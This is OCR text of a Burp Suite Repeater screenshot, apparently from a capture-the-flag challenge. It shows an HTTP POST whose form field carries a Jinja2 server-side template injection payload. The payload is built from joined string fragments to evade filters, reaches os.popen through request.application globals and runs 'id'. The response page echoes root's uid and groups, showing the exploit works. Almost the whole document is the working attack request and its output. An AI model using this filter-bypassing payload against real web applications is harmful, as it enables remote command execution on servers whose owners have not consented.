 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Flameshot
Hello, I'm here! Click icon in the tray to take a
see more options.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /share HTTP/2
2 Host: l6ewg08e.traboda.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 299
9 Origin: https://l6ewg08e.traboda.net
10 Referer: https://l6ewg08e.traboda.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name={% set b = request.application[['__glo','bals__'] | join][['__buil','tins__'] | join] %}
19 {% set i = b[['__impo','rt__'] | join] %}
20 {% set o = i(['o','s'] | join) %}
21 {% set p = o[['po','pen'] | join] %}
22 {% set cmd = ['i','d'] | join %}
23 {{p(cmd).read()}}
24 &email=test%40mail.com&message=Test
Response
Pretty Raw Hex Render \n
10 Server-Timing:
cfL4;desc="?proto=TCP&rtt=294433&min_rtt=209615&rtt_var=70994&sent=25&recv=18&lost=0&retrans=2&sent_bytes=6711
&recv_bytes=3267&delivery_rate=13623&cwnd=256&unsent_bytes=0&cid=475dd35beadf8736&ts=41657&x=0"
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
Thank You for Joining!
</title>
19 <script src="https://cdn.tailwindcss.com">
</script>
20 </head>
21 <body class="bg-blue-100 flex items-center justify-center min-h-screen">
22 <div class="text-center p-8 bg-white rounded-lg shadow-lg max-w-md w-full">
23 <h1 class="text-4xl font-semibold text-blue-600">
Thank You,
24
25
26
27
28 uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(vid
eo)
29
30 !
</h1>
31 <p class="mt-4 text-lg text-gray-700">
We appreciate you sharing travel plan with us! Stay tuned for more updates.
</p>
32 <a href="/" class="mt-6 inline-block bg-pink-500 text-white text-lg px-8 py-4 rounded-lg shadow-md
hover:bg-pink-600 transition">
33 Go Back
34 </a>
35 </div>